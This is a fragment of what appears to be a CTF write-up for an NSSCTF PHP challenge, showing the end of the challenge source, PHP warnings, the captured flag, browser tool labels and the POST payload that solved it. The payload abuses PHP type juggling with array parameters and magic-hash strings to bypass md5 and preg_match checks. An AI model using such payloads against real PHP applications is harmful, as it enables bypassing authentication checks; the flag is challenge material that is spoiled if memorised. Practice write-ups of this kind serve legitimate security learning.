 }
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
NSSCTF{b5cddce7-6af6-4cd5-b1de-8985c67c2087}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28151/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
a[]=&b1[]=1&b2[]=2&c1=QNKCDZO&c2=s878926199a